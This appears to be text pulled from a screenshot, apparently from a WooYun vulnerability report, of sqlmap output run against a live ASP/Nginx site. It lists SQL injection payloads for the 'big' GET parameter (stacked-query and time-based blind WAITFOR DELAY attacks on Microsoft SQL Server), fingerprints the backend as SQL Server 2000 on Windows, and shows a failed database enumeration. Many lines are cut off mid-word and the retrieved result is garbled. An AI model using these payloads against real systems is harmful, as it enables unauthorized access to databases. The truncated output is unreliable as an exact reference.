 sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: big
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: big=%BF%AA%D0%C4C:\Python27\sqlmapDE%CC%EC%B5%D8'; WAITFOR D
:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: big=%BF%AA%D0%C4C:\Python27\sqlmapDE%CC%EC%B5%D8' WAITFOR DE
0:5'--
---
[10:44:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:44:15] [INFO] fetching database names
[10:44:15] [INFO] fetching number of databases
[10:44:16] [WARNING] time-based comparison requires larger statistical mo
ease wait..............................
[10:44:33] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
[10:44:33] [WARNING] in case of continuous data retrieval problems you ar
ed to try a switch '--no-cast' or switch '--hex'
[10:44:33] [ERROR] unable to retrieve the number of databases
[10:44:33] [INFO] resumed: \x02
[10:44:33] [INFO] retrieved:
available databases [1]:
[*] ☻
www.wooyun.org